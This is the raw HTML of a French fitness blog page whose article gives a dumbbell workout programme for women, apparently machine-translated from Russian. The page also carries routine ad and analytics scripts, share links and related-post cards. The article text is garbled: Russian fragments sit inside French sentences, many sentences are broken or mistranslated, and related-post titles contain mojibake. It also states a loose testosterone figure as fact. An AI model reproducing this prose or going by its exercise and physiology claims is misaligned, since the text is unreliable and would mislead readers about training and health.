                cpSpan.setAttribute('data-accepted-blocks', '37,38,39,40,41,42,43,44,45');
                cpSpan.setAttribute('data-rejected-blocks', '0');
                window.jsInputerLaunch = 10;
                
                contentCheck.prepend(cpSpan);
                
                launchAsyncFunctionLauncher();
                launchGatherContentBlock();
            } else {
                console.log('contentMonitoring try');
                contentSearchCount++;
                if (contentSearchCount < 20) {
                    setTimeout(function () {
                        contentMonitoring();
                    }, 200);
                } else {
                    contentCheck = document.querySelector("body"+deniedString+" div"+deniedString);
                    if (contentCheck) {
                        console.log('content is here hard');
                        let cpSpan = document.createElement('SPAN');
                        cpSpan.setAttribute('id', 'content_pointer_id');
                        cpSpan.classList.add('no-content');
                        cpSpan.classList.add('hard-content');
                        cpSpan.setAttribute('data-content-length', '0');
                        cpSpan.setAttribute('data-accepted-blocks', '37,38,39,40,41,42,43,44,45');
                        cpSpan.setAttribute('data-rejected-blocks', '0');
                        window.jsInputerLaunch = 10;
                        
                        contentCheck.prepend(cpSpan);
                        launchAsyncFunctionLauncher();
                    }   
                }
            }
        } else {
            console.log('jsInputerLaunch is here');
            launchGatherContentBlock();
        }
    }
    contentMonitoring();
</script><script async src="//pagead2.googlesyndication.com/pagead/js/adsbygoogle.js"></script>
<script>
     (adsbygoogle = window.adsbygoogle || []).push({
          google_ad_client: "ca-pub-6190009602697630",
          enable_page_level_ads: true
     });
</script>

<noindex>
<!-- Yandex.Metrika counter -->
<script type="text/javascript" >
   (function(m,e,t,r,i,k,a){m[i]=m[i]||function(){(m[i].a=m[i].a||[]).push(arguments)};
   m[i].l=1*new Date();k=e.createElement(t),a=e.getElementsByTagName(t)[0],k.async=1,k.src=r,a.parentNode.insertBefore(k,a)})
   (window, document, "script", "https://mc.yandex.ru/metrika/tag.js", "ym");

   ym(52748971, "init", {
        clickmap:true,
        trackLinks:true,
        accurateTrackBounce:true,
        webvisor:true
   });
</script>
<noscript><div><img src="https://mc.yandex.ru/watch/52748971" style="position:absolute; left:-9999px;" alt="" /></div></noscript>
<!-- /Yandex.Metrika counter -->
</noindex> 


<meta name="yandex-verification" content="7b3ef6afb0c1d7a8" />

</head>

<body data-rsssl=1 class="post-template-default single single-post postid-3243 single-format-standard custom-background ">
<div id="page" class="site">
	<a class="skip-link screen-reader-text" href="#main">Skip to content</a>

    
	<header id="masthead" class="site-header container" itemscope itemtype="http://schema.org/WPHeader">
        <div class="site-header-inner ">
		<div class="site-branding">
			<div class="site-logotype"><a href="https://fr.bladeil.com/"><img src="https://fr.bladeil.com/wp-content/uploads/sites/2/logo.png" alt="Comment perdre du poids: régime alimentaire, nutrition et sport"></a></div>
					</div><!-- .site-branding -->

		<div class="top-menu">
					</div>

        <div class="mob-hamburger"><span></span></div>
        </div><!--.site-header-inner-->
	</header><!-- #masthead -->

    
    
        
        <nav id="site-navigation" class="main-navigation container">
            <div class="main-navigation-inner ">
                <div class="menu-header-menu-container"><ul id="header_menu" class="menu"><li id="menu-item-38324" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home menu-item-38324"><a href="//fr.bladeil.com/">Home</a></li>
<li id="menu-item-40020" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-40020"><a href="https://fr.bladeil.com/category/beaute">Beauté</a></li>
<li id="menu-item-40021" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-40021"><a href="https://fr.bladeil.com/category/couture">Couture</a></li>
<li id="menu-item-40022" class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-40022"><a href="https://fr.bladeil.com/category/fitness">Fitness</a></li>
<li id="menu-item-40023" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-40023"><a href="https://fr.bladeil.com/category/la-mode">La mode</a></li>
<li id="menu-item-40024" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-40024"><a href="https://fr.bladeil.com/category/la-vie">La vie</a></li>
<li id="menu-item-40025" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-40025"><a href="https://fr.bladeil.com/category/laver">Laver</a></li>
<li id="menu-item-40026" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-40026"><a href="https://fr.bladeil.com/category/maternite">Maternité</a></li>
<li id="menu-item-40027" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-40027"><a href="https://fr.bladeil.com/category/recettes">Recettes</a></li>
</ul></div>            </div><!--.main-navigation-inner-->
        </nav><!-- #site-navigation -->

        
    
    
	<div id="content" class="site-content container">

        

<div itemscope itemtype="http://schema.org/Article">

    
    

	<div id="primary" class="content-area">
		<main id="main" class="site-main">

			<div class="breadcrumb" id="breadcrumbs"><span><span><a href="https://fr.bladeil.com/">Home</a></span></span></div>
			
<article id="post-3243" class="post-3243 post type-post status-publish format-standard has-post-thumbnail hentry category-fitness">

    
        <header class="entry-header">
                        <h1 class="entry-title" itemprop="headline">Programme d&#8217;exercices d&#8217;haltères pourdes femmes</h1>            
            
                        <div class="entry-meta">
                <span class="entry-category"><span class="hidden-xs">Category:</span> <a href="https://fr.bladeil.com/category/fitness" itemprop="articleSection">Fitness</a></span>            </div><!-- .entry-meta -->
                    </header><!-- .entry-header -->


                    <div class="page-separator"></div>
        
    
	<div class="entry-content" itemprop="articleBody">
		<span id="content_pointer_id" data-content-length="4599" data-rejected-blocks="39" data-accepted-blocks="45"></span><p><img src=
"/wp-content/uploads/images/programma_uprazhnenij_s_gantelyami_dlya_zhenshin_elw.jpg"
alt="uprazhneniya-s-gantelyami-dlya-zhenshchin" title=
"uprazhneniya-s-gantelyami-dlya-zhenshchin">Travailler avec le fardeau<br />
дает прекрасную возможность des femmesам построить мышечную массу и<br />
tonifier les principaux groupes musculaires, et aussi améliorer<br />
coordination, équilibre, circulation sanguine, résistance des os et<br />
Bien sûr, maigris vite.</p>
<p>En outre, vous ne devez absolument pas vous inquiéter de la possibilité<br />
�Muscles volumétriques» à la suite d&#8217;un entraînement, comme celui-ci<br />
passe avec le corps masculin.</p>
<p>En effet, pour cette croissance dans le corps est entièrement responsable spécial<br />
hormone &#8211; la testostérone, qui est 20 (!) de moins dans le corps féminin,<br />
qu&#8217;au masculin.</p>
<p>Par conséquent, les points clés de la formation pour<br />
Vous devez être en sécurité et avoir la bonne technique.</p>
<div id="toc_container" class="no_bullets"><p class="toc_title">Contents</p><ul class="toc_list"><li></li><li><ul><li></li><li></li><li></li></ul></li></ul></div>
<h2><span id="___des_femmes">Правила выполнения упражнений с гантелями для des femmes</span></h2>
<p>Le choix de l&#8217;équipement. Si vous envisagez de faire simple<br />
exercices visant à maintenir le tonus musculaire, vous tout à fait<br />
haltères légers suffiront. Pour développé couché et autre puissance<br />
charges, vous devez déjà acheter une variante à réglage<br />
assiettes (crêpes) poids.</p>
<p>Si pour les cours vous avez choisi une salle de fitness, alors, en règle générale, dans<br />
libre accès à une large sélection de différents types d’haltères et<br />
plaques supplémentaires à eux, alors commencez toujours petit<br />
poids et travailler progressivement pour augmenter la charge.</p>
<p>Si vous achetez du matériel pour vos entraînements à domicile,<br />
pour des occupations complètes, vous devez bien sûr acheter<br />
ensemble universel d&#8217;haltères avec réglable<br />
poids</p>
<p>Réchauffer Avant de commencer une séance d&#8217;entraînement pour s&#8217;échauffer<br />
vos muscles, faites de l&#8217;exercice aérobique pendant quelques minutes<br />
&#8211; faire du jogging sur place, s&#8217;accroupir, alterner les jambes levées. Charge<br />
�Les muscles &#8220;froids&#8221; peuvent facilement entraîner des blessures.</p>
<p>La position du corps Au stade initial, pratique de la maîtrise<br />
techniques de levage des haltères en position assise sur le banc. Le poids devrait<br />
être apparié afin que vous puissiez faire au moins<br />
moins huit répétitions dans chaque approche.</p>
<h2><span id="Programme_d8217exercices_d8217halteres_pour_des_femmes">Programme d&#8217;exercices d&#8217;haltères pour des femmes</span></h2>
<p>Bien entendu, le programme de formation peut varier selon<br />
vos objectifs principaux d’entraînement, de condition physique et<br />
compilé individuellement.</p>
<p>Les recommandations minimales pour l&#8217;entraînement en force &#8211; engager, par<br />
au moins 2 fois par semaine, en effectuant des exercices efficaces,<br />
visant à tous les principaux groupes musculaires.</p>
<h3><span id="Presses_poitrine_epaules_triceps">Presses: poitrine, épaules, triceps</span></h3>
<p>Pour chaque groupe musculaire, utilisez 3 à 4 séries de 8 à 12<br />
répétitions, en se reposant pendant 1 à 2 minutes entre chaque approche. Commencer<br />
exercice avec exercices pour la poitrine &#8211; l&#8217;haltère est appuyé, couché sur<br />
banc horizontal ou incliné.</p>
<p>Ensuite, visant le développement des faisceaux du deltoïde avant<br />
muscles des épaules, pour cela, effectuer un développé couché haltère assis ou debout, ou<br />
se lève devant lui (sur les bras tendus). Faisceaux de muscles latéraux de l&#8217;épaule<br />
travaillé sur le câblage autour.</p>
<p>Maintenant c’était au tour des triceps, car assis sur le banc et assis<br />
levez la main avec des haltères au-dessus de votre tête, verrouillez-le avec votre seconde main<br />
avant-bras, et commencer à plier le bras au coude, en réduisant le poids, puis<br />
avec l&#8217;effort des muscles triceps, ramenez le bras dans sa position initiale.</p>
<h3><span id="Pieds_Quadriceps_ischio-jambiers_mollets">Pieds: Quadriceps, ischio-jambiers, mollets</span></h3>
<p>L&#8217;exercice est généralement utilisé pour entraîner le bas du corps.<br />
dont la charge est simultanément dirigée vers plusieurs groupes musculaires et<br />
les articulations.</p>
<p>Commencer тренировку ног с тщательной разминки и затем начинайте<br />
effectuer des squats avec des haltères. Et plus vous allez bas, le<br />
plus au cours du mouvement impliqué petits muscles des jambes.</p>
<p>Une autre bonne option pour le bas du corps sont<br />
se fend d&#8217;un pied en avant avec un fardeau dans les mains.</p>
<h3><span id="Traction_dos_biceps_presse">Traction: dos, biceps, presse</span></h3>
<p>Тренировка спины в нашем комплексе упражнений для des femmes<br />
réside dans la flexion du torse devant vous tout en tenant l&#8217;haltère<br />
les mains ou le fixer derrière votre tête.</p>
<p>Les biceps sont bien chargés alternativement ou simultanément.<br />
fléchir les bras avec des haltères (en position assise ou debout).</p>
<p>Enlevez le tablier gras sur le ventre pour aider à la presse,<br />
qui sont effectuées 3 fois par semaine &#8211; 3 séries de 15 répétitions,<br />
comme soulever le torse, fixer un haltère sur la poitrine, soulever<br />
jambes, tenant le fardeau entre vos jambes (peut-être<br />
traumatique) ou en utilisant des poids de pied, et standard<br />
torsion.</p>
</p><div class="b-r b-r--after-article"><noindex>
<div id="SC_TBlock_688457" class="SC_TBlock">loading...</div> 
<script type="text/javascript">
  (sc_adv_out = window.sc_adv_out || []).push({
    id : "688457",
    domain : "n.ads1-adnow.com"
  });
</script>
<script type="text/javascript" src="//st-n.ads1-adnow.com/js/a.js"></script>
</noindex> </div><script>
window.jsInputerLaunch = 15;
if (typeof launchAsyncFunctionLauncher === "undefined") {
    function launchAsyncFunctionLauncher() {
        if (typeof asyncFunctionLauncher !== "undefined" && typeof asyncFunctionLauncher === "function") {
            asyncFunctionLauncher();
        } else {
            setTimeout(function () {
                launchAsyncFunctionLauncher();
            }, 100)
        }
    }
}
launchAsyncFunctionLauncher();
</script><script>
var cachedBlocksArray = [];
</script>	</div><!-- .entry-content -->
</article><!-- #post-## -->




<div class="entry-footer">
    
    
    
    </div>


    <div class="b-share b-share--post">
                <div class="b-share__title">Like this post? Please share to your friends:</div>
        
        


<span class="b-share__ico b-share__vk js-share-link" data-uri="http://vk.com/share.php?url=https%3A%2F%2Ffr.bladeil.com%2Fprogramme-dexercices-dhalteres-pourdes-femmes.html"></span>


<span class="b-share__ico b-share__fb js-share-link" data-uri="http://www.facebook.com/sharer.php?u=https%3A%2F%2Ffr.bladeil.com%2Fprogramme-dexercices-dhalteres-pourdes-femmes.html"></span>


<span class="b-share__ico b-share__tw js-share-link" data-uri="http://twitter.com/share?text=Programme+d%26%238217%3Bexercices+d%26%238217%3Bhalt%C3%A8res+pourdes+femmes&url=https%3A%2F%2Ffr.bladeil.com%2Fprogramme-dexercices-dhalteres-pourdes-femmes.html"></span>


<span class="b-share__ico b-share__ok js-share-link" data-uri="https://connect.ok.ru/dk?st.cmd=WidgetSharePreview&service=odnoklassniki&st.shareUrl=https%3A%2F%2Ffr.bladeil.com%2Fprogramme-dexercices-dhalteres-pourdes-femmes.html"></span>


<span class="b-share__ico b-share__gp js-share-link" data-uri="https://plus.google.com/share?url=https%3A%2F%2Ffr.bladeil.com%2Fprogramme-dexercices-dhalteres-pourdes-femmes.html"></span>


<span class="b-share__ico b-share__whatsapp js-share-link js-share-link-no-window" data-uri="whatsapp://send?text=Programme+d%26%238217%3Bexercices+d%26%238217%3Bhalt%C3%A8res+pourdes+femmes%20https%3A%2F%2Ffr.bladeil.com%2Fprogramme-dexercices-dhalteres-pourdes-femmes.html"></span>


<span class="b-share__ico b-share__viber js-share-link js-share-link-no-window" data-uri="viber://forward?text=Programme+d%26%238217%3Bexercices+d%26%238217%3Bhalt%C3%A8res+pourdes+femmes%20https%3A%2F%2Ffr.bladeil.com%2Fprogramme-dexercices-dhalteres-pourdes-femmes.html"></span>


<span class="b-share__ico b-share__telegram js-share-link js-share-link-no-window" data-uri="https://telegram.me/share/url?url=https%3A%2F%2Ffr.bladeil.com%2Fprogramme-dexercices-dhalteres-pourdes-femmes.html&text=Programme+d%26%238217%3Bexercices+d%26%238217%3Bhalt%C3%A8res+pourdes+femmes"></span>

    </div>




        <div class="b-related">
            <div class="b-related__header"><span>Related articles</span></div>
            <div class="b-related__items">

                
                    
<article id="post-6958" class="post-card post-6958 post type-post status-publish format-standard has-post-thumbnail hentry category-fitness" itemscope itemtype="http://schema.org/BlogPosting">

    <div class="post-card__image">
        <a href="https://fr.bladeil.com/alimentation-au-sarrasin-pendant-7-jours.html">
                            <img width="330" height="140" src="https://fr.bladeil.com/wp-content/uploads/sites/2/grechnevaya_dieta_dlya_pohudeniya_na_7_dnej_dd-330x140.jpg" class="attachment-thumb-wide size-thumb-wide wp-post-image" alt="" itemprop="image" decoding="async" />            

            
                
                <div class="entry-meta">
                    <span class="entry-category"><span itemprop="articleSection">Fitness</span></span>                    <span class="entry-meta__info">
                        
                                            </span>
                </div><!-- .entry-meta -->
                    </a>
    </div>


	<header class="entry-header">
		<div class="entry-title" itemprop="name"><a href="https://fr.bladeil.com/alimentation-au-sarrasin-pendant-7-jours.html" rel="bookmark" itemprop="url"><span itemprop="headline">Alimentation au sarrasin pendant 7 jours</span></a></div>	</header><!-- .entry-header -->

    	<div class="post-card__content" itemprop="articleBody">
		1 Perte de poids efficace sur le régime de sarrasin 1.1 Règles de base	</div><!-- .entry-content -->
    
	<meta itemprop="author" content="Chief Editor"/>
	<meta itemscope itemprop="mainEntityOfPage" itemType="https://schema.org/WebPage" itemid="https://fr.bladeil.com/alimentation-au-sarrasin-pendant-7-jours.html"/>
	<meta itemprop="dateModified" content="2019-03-16"/>
	<meta itemprop="datePublished" content="2019-03-16T10:00:38+00:00"/>

</article><!-- #post-## -->

                
                    
<article id="post-6953" class="post-card post-6953 post type-post status-publish format-standard has-post-thumbnail hentry category-fitness" itemscope itemtype="http://schema.org/BlogPosting">

    <div class="post-card__image">
        <a href="https://fr.bladeil.com/diet-6-petals-menu-pour-tous-les-jours.html">
                            <img width="330" height="140" src="https://fr.bladeil.com/wp-content/uploads/sites/2/dieta_6_lepestkov_menyu_na_kazhdij_den_dd-330x140.jpg" class="attachment-thumb-wide size-thumb-wide wp-post-image" alt="" itemprop="image" decoding="async" />            

            
                
                <div class="entry-meta">
                    <span class="entry-category"><span itemprop="articleSection">Fitness</span></span>                    <span class="entry-meta__info">
                        
                                            </span>
                </div><!-- .entry-meta -->
                    </a>
    </div>


	<header class="entry-header">
		<div class="entry-title" itemprop="name"><a href="https://fr.bladeil.com/diet-6-petals-menu-pour-tous-les-jours.html" rel="bookmark" itemprop="url"><span itemprop="headline">Diet 6 petals &#8211; menu pour tous les jours</span></a></div>	</header><!-- .entry-header -->

    	<div class="post-card__content" itemprop="articleBody">
		1 règles de régime 6 pétales 1.1 Trucs et astuces 1.2 Combien de temps	</div><!-- .entry-content -->
    
	<meta itemprop="author" content="Chief Editor"/>
	<meta itemscope itemprop="mainEntityOfPage" itemType="https://schema.org/WebPage" itemid="https://fr.bladeil.com/diet-6-petals-menu-pour-tous-les-jours.html"/>
	<meta itemprop="dateModified" content="2019-03-16"/>
	<meta itemprop="datePublished" content="2019-03-16T09:59:28+00:00"/>

</article><!-- #post-## -->

                
                    
<article id="post-6503" class="post-card post-6503 post type-post status-publish format-standard has-post-thumbnail hentry category-fitness" itemscope itemtype="http://schema.org/BlogPosting">

    <div class="post-card__image">
        <a href="https://fr.bladeil.com/dykhatenaya-gimnastika-strenikovoy-uprazhneniya-video.html">
                            <img width="330" height="140" src="https://fr.bladeil.com/wp-content/uploads/sites/2/dihatelnaya_gimnastika_strelnikovoj_uprazhneniya_video_elw-330x140.jpg" class="attachment-thumb-wide size-thumb-wide wp-post-image" alt="" itemprop="image" decoding="async" loading="lazy" />            

            
                
                <div class="entry-meta">
                    <span class="entry-category"><span itemprop="articleSection">Fitness</span></span>                    <span class="entry-meta__info">
                        
                                            </span>
                </div><!-- .entry-meta -->
                    </a>
    </div>


	<header class="entry-header">
		<div class="entry-title" itemprop="name"><a href="https://fr.bladeil.com/dykhatenaya-gimnastika-strenikovoy-uprazhneniya-video.html" rel="bookmark" itemprop="url"><span itemprop="headline">Дыхате�&#8221;ьная гимнастика Стре�&#8221;ьниковой: упражнения+ vidéo</span></a></div>	</header><!-- .entry-header -->

    	<div class="post-card__content" itemprop="articleBody">
		С�&#8221;ожная судьба автора уника�&#8221;ьной дыхате�&#8221;ьной методики – А�&#8221;ександры Нико�&#8221;аевны Стре�&#8221;ьниковой – воспита�&#8221;а в ней	</div><!-- .entry-content -->
    
	<meta itemprop="author" content="Chief Editor"/>
	<meta itemscope itemprop="mainEntityOfPage" itemType="https://schema.org/WebPage" itemid="https://fr.bladeil.com/dykhatenaya-gimnastika-strenikovoy-uprazhneniya-video.html"/>
	<meta itemprop="dateModified" content="2019-03-16"/>
	<meta itemprop="datePublished" content="2019-03-16T08:29:22+00:00"/>

</article><!-- #post-## -->

                
                    
<article id="post-6502" class="post-card post-6502 post type-post status-publish format-standard has-post-thumbnail hentry category-fitness" itemscope itemtype="http://schema.org/BlogPosting">

    <div class="post-card__image">
        <a href="https://fr.bladeil.com/entrainement-fonctionnel-entrainement-pour-ordinairede-personnes.html">
                            <img width="330" height="140" src="https://fr.bladeil.com/wp-content/uploads/sites/2/funkcionalnaya_trenirovka_trening_dlya_obichnih_lyudej_elw-330x140.jpg" class="attachment-thumb-wide size-thumb-wide wp-post-image" alt="" itemprop="image" decoding="async" loading="lazy" />            

            
                
                <div class="entry-meta">
                    <span class="entry-category"><span itemprop="articleSection">Fitness</span></span>                    <span class="entry-meta__info">
                        
                                            </span>
                </div><!-- .entry-meta -->
                    </a>
    </div>


	<header class="entry-header">
		<div class="entry-title" itemprop="name"><a href="https://fr.bladeil.com/entrainement-fonctionnel-entrainement-pour-ordinairede-personnes.html" rel="bookmark" itemprop="url"><span itemprop="headline">Entraînement fonctionnel (entraînement) pour ordinairede personnes</span></a></div>	</header><!-- .entry-header -->

    	<div class="post-card__content" itemprop="articleBody">
		Dans diverses situations de la vie большинства de personnes возникает цель не столько лепить	</div><!-- .entry-content -->
    
	<meta itemprop="author" content="Chief Editor"/>
	<meta itemscope itemprop="mainEntityOfPage" itemType="https://schema.org/WebPage" itemid="https://fr.bladeil.com/entrainement-fonctionnel-entrainement-pour-ordinairede-personnes.html"/>
	<meta itemprop="dateModified" content="2019-03-16"/>
	<meta itemprop="datePublished" content="2019-03-16T08:29:14+00:00"/>

</article><!-- #post-## -->

                
                    
<article id="post-6501" class="post-card post-6501 post type-post status-publish format-standard has-post-thumbnail hentry category-fitness" itemscope itemtype="http://schema.org/BlogPosting">

    <div class="post-card__image">
        <a href="https://fr.bladeil.com/entrainement-en-circuit-pour-les-filles.html">
                            <img width="330" height="140" src="https://fr.bladeil.com/wp-content/uploads/sites/2/krugovaya_trenirovka_dlya_devushek_elw-330x140.jpg" class="attachment-thumb-wide size-thumb-wide wp-post-image" alt="" itemprop="image" decoding="async" loading="lazy" />            

            
                
                <div class="entry-meta">
                    <span class="entry-category"><span itemprop="articleSection">Fitness</span></span>                    <span class="entry-meta__info">
                        
                                            </span>
                </div><!-- .entry-meta -->
                    </a>
    </div>


	<header class="entry-header">
		<div class="entry-title" itemprop="name"><a href="https://fr.bladeil.com/entrainement-en-circuit-pour-les-filles.html" rel="bookmark" itemprop="url"><span itemprop="headline">Entraînement en circuit pour les filles</span></a></div>	</header><!-- .entry-header -->

    	<div class="post-card__content" itemprop="articleBody">
		Plus récemment, circulaire l’entraînement des filles était considéré comme le privilège des athlètes car	</div><!-- .entry-content -->
    
	<meta itemprop="author" content="Chief Editor"/>
	<meta itemscope itemprop="mainEntityOfPage" itemType="https://schema.org/WebPage" itemid="https://fr.bladeil.com/entrainement-en-circuit-pour-les-filles.html"/>
	<meta itemprop="dateModified" content="2019-03-16"/>
	<meta itemprop="datePublished" content="2019-03-16T08:29:06+00:00"/>

</article><!-- #post-## -->

                
                    
<article id="post-6500" class="post-card post-6500 post type-post status-publish format-standard has-post-thumbnail hentry category-fitness" itemscope itemtype="http://schema.org/BlogPosting">

    <div class="post-card__image">
        <a href="https://fr.bladeil.com/entrainement-aerobique-regles-exercices-video.html">
                            <img width="330" height="140" src="https://fr.bladeil.com/wp-content/uploads/sites/2/aerobnaya_trenirovka_pravila-_uprazhneniya_video_elw-330x140.jpg" class="attachment-thumb-wide size-thumb-wide wp-post-image" alt="" itemprop="image" decoding="async" loading="lazy" />            

            
                
                <div class="entry-meta">
                    <span class="entry-category"><span itemprop="articleSection">Fitness</span></span>                    <span class="entry-meta__info">
                        
                                            </span>
                </div><!-- .entry-meta -->
                    </a>
    </div>


	<header class="entry-header">
		<div class="entry-title" itemprop="name"><a href="https://fr.bladeil.com/entrainement-aerobique-regles-exercices-video.html" rel="bookmark" itemprop="url"><span itemprop="headline">Entraînement aérobique: règles, exercices +vidéo</span></a></div>	</header><!-- .entry-header -->

    	<div class="post-card__content" itemprop="articleBody">
		N&#8217;importe qui, peu importe le sexe, l&#8217;entraînement aérobique aide à rester en bonne santé	</div><!-- .entry-content -->
    
	<meta itemprop="author" content="Chief Editor"/>
	<meta itemscope itemprop="mainEntityOfPage" itemType="https://schema.org/WebPage" itemid="https://fr.bladeil.com/entrainement-aerobique-regles-exercices-video.html"/>
	<meta itemprop="dateModified" content="2019-03-16"/>
	<meta itemprop="datePublished" content="2019-03-16T08:28:34+00:00"/>

</article><!-- #post-## -->

                

            </div>
        </div>

        
<meta itemscope itemprop="mainEntityOfPage" itemType="https://schema.org/WebPage" itemid="https://fr.bladeil.com/programme-dexercices-dhalteres-pourdes-femmes.html"/>
<meta itemprop="dateModified" content="2019-03-15"/>
<meta itemprop="datePublished" content="2019-03-15T21:38:11+00:00"/>

<div id="comments" class="comments-area">

		<div id="respond" class="comment-respond">
		<div id="reply-title" class="comment-reply-title">Leave a Reply <small><a rel="nofollow" id="cancel-comment-reply-link" href="/programme-dexercices-dhalteres-pourdes-femmes.html#respond" style="display:none;">Cancel reply</a></small></div><form action="https://fr.bladeil.com/wp-comments-post.php" method="post" id="commentform" class="comment-form" novalidate><p class="comment-form-author"><label for="author">Name <span class="required">*</span></label> <input id="author" name="author" type="text" value="" size="30" maxlength="245" autocomplete="name" required /></p>
<p class="comment-form-email"><label for="email">Email <span class="required">*</span></label> <input id="email" name="email" type="email" value="" size="30" maxlength="100" autocomplete="email" required /></p>

<p class="comment-form-comment"><label for="comment">Comment <span class="required">*</span></label> <textarea id="comment" name="comment" cols="45" rows="8" maxlength="65525" required></textarea></p><div class="comment-smiles js-comment-smiles"><img src="https://fr.bladeil.com/wp-content/themes/root/images/smilies/wink.png" alt=";-)"> <img src="https://fr.bladeil.com/wp-content/themes/root/images/smilies/neutral.png" alt=":|"> <img src="https://fr.bladeil.com/wp-content/themes/root/images/smilies/mad.png" alt=":x"> <img src="https://fr.bladeil.com/wp-content/themes/root/images/smilies/twisted.png" alt=":twisted:"> <img src="https://fr.bladeil.com/wp-content/themes/root/images/smilies/smile.png" alt=":smile:"> <img src="https://fr.bladeil.com/wp-content/themes/root/images/smilies/eek.png" alt=":shock:"> <img src="https://fr.bladeil.com/wp-content/themes/root/images/smilies/sad.png" alt=":sad:"> <img src="https://fr.bladeil.com/wp-content/themes/root/images/smilies/rolleyes.png" alt=":roll:"> <img src="https://fr.bladeil.com/wp-content/themes/root/images/smilies/razz.png" alt=":razz:"> <img src="https://fr.bladeil.com/wp-content/themes/root/images/smilies/redface.png" alt=":oops:"> <img src="https://fr.bladeil.com/wp-content/themes/root/images/smilies/surprised.png" alt=":o"> <img src="https://fr.bladeil.com/wp-content/themes/root/images/smilies/mrgreen.png" alt=":mrgreen:"> <img src="https://fr.bladeil.com/wp-content/themes/root/images/smilies/lol.png" alt=":lol:"> <img src="https://fr.bladeil.com/wp-content/themes/root/images/smilies/idea.png" alt=":idea:"> <img src="https://fr.bladeil.com/wp-content/themes/root/images/smilies/biggrin.png" alt=":grin:"> <img src="https://fr.bladeil.com/wp-content/themes/root/images/smilies/evil.png" alt=":evil:"> <img src="https://fr.bladeil.com/wp-content/themes/root/images/smilies/cry.png" alt=":cry:"> <img src="https://fr.bladeil.com/wp-content/themes/root/images/smilies/cool.png" alt=":cool:"> <img src="https://fr.bladeil.com/wp-content/themes/root/images/smilies/arrow.png" alt=":arrow:"> <img src="https://fr.bladeil.com/wp-content/themes/root/images/smilies/confused.png" alt=":???:"> <img src="https://fr.bladeil.com/wp-content/themes/root/images/smilies/question.png" alt=":?:"> <img src="https://fr.bladeil.com/wp-content/themes/root/images/smilies/exclaim.png" alt=":!:"> </div><p class="form-submit"><input name="submit" type="submit" id="submit" class="submit" value="Post Comment" /> <input type='hidden' name='comment_post_ID' value='3243' id='comment_post_ID' />
<input type='hidden' name='comment_parent' id='comment_parent' value='0' />
</p><p style="display: none;"><input type="hidden" id="akismet_comment_nonce" name="akismet_comment_nonce" value="b42d1dc382" /></p><p style="display: none !important;" class="akismet-fields-container" data-prefix="ak_"><label>&#916;<textarea name="ak_hp_textarea" cols="45" rows="8" maxlength="100"></textarea></label><input type="hidden" id="ak_js_1" name="ak_js" value="32"/><script>document.getElementById( "ak_js_1" ).setAttribute( "value", ( new Date() ).getTime() );</script></p></form>	</div><!-- #respond -->
	
</div><!-- #comments -->

		</main><!-- #main -->
	</div><!-- #primary -->

</div><!-- micro -->



<aside id="secondary" class="widget-area" itemscope itemtype="http://schema.org/WPSideBar">

    
	<div id="search-2" class="widget widget_search">
<form role="search" method="get" id="searchform" action="https://fr.bladeil.com/" class="search-form">
    <label class="screen-reader-text" for="s">Search: </label>
    <input type="text" value="" name="s" id="s" class="search-form__text">
    <button type="submit" id="searchsubmit" class="search-form__submit"></button>
</form></div>
		<div id="recent-posts-2" class="widget widget_recent_entries">
		<div class="widget-header">Recent Posts</div>
		<ul>
											<li>
					<a href="https://fr.bladeil.com/chaussures-a-la-mode-sur-une-plateforme-surelevee.html">Chaussures à la mode sur une plateforme surélevée</a>
									</li>
											<li>
					<a href="https://fr.bladeil.com/masques-capillaires-au-citron-eliminer-les-tissus-gras-briller-se-debarrasser-des-pellicules-et-du-bel-eclaircissement-des-meches.html">Masques capillaires au citron: éliminer les tissus gras briller, se débarrasser des pellicules et du bel éclaircissement des mèches</a>
									</li>
											<li>
					<a href="https://fr.bladeil.com/mesotherapie-avantages-et-inconvenients-avis.html">Mésothérapie avantages et inconvénients, avis</a>
									</li>
											<li>
					<a href="https://fr.bladeil.com/filetage.html">Filetage</a>
									</li>
											<li>
					<a href="https://fr.bladeil.com/soins-du-visage-comment-eliminer-les-points-noirs.html">Soins du visage: comment éliminer les points noirs</a>
									</li>
					</ul>

		</div><div id="categories-2" class="widget widget_categories"><div class="widget-header">Categories</div>
			<ul>
					<li class="cat-item cat-item-52"><a href="https://fr.bladeil.com/category/accueil">Accueil</a>
</li>
	<li class="cat-item cat-item-47"><a href="https://fr.bladeil.com/category/beaute">Beauté</a>
</li>
	<li class="cat-item cat-item-53"><a href="https://fr.bladeil.com/category/cheveux">Cheveux</a>
</li>
	<li class="cat-item cat-item-58"><a href="https://fr.bladeil.com/category/couture">Couture</a>
</li>
	<li class="cat-item cat-item-40"><a href="https://fr.bladeil.com/category/des-articles">Des articles</a>
</li>
	<li class="cat-item cat-item-42"><a href="https://fr.bladeil.com/category/different">Différent</a>
</li>
	<li class="cat-item cat-item-37"><a href="https://fr.bladeil.com/category/fitness">Fitness</a>
</li>
	<li class="cat-item cat-item-55"><a href="https://fr.bladeil.com/category/la-cuisine">La cuisine</a>
</li>
	<li class="cat-item cat-item-45"><a href="https://fr.bladeil.com/category/la-mode">La mode</a>
</li>
	<li class="cat-item cat-item-48"><a href="https://fr.bladeil.com/category/la-sante">La santé</a>
</li>
	<li class="cat-item cat-item-49"><a href="https://fr.bladeil.com/category/la-vie">La vie</a>
</li>
	<li class="cat-item cat-item-57"><a href="https://fr.bladeil.com/category/laver">Laver</a>
</li>
	<li class="cat-item cat-item-54"><a href="https://fr.bladeil.com/category/les-enfants">Les enfants</a>
</li>
	<li class="cat-item cat-item-38"><a href="https://fr.bladeil.com/category/les-regimes">Les régimes</a>
</li>
	<li class="cat-item cat-item-50"><a href="https://fr.bladeil.com/category/maison-et-jardin">Maison et jardin</a>
</li>
	<li class="cat-item cat-item-46"><a href="https://fr.bladeil.com/category/maternite">Maternité</a>
</li>
	<li class="cat-item cat-item-43"><a href="https://fr.bladeil.com/category/minceur">Minceur</a>
</li>
	<li class="cat-item cat-item-44"><a href="https://fr.bladeil.com/category/pouvoir">Pouvoir</a>
</li>
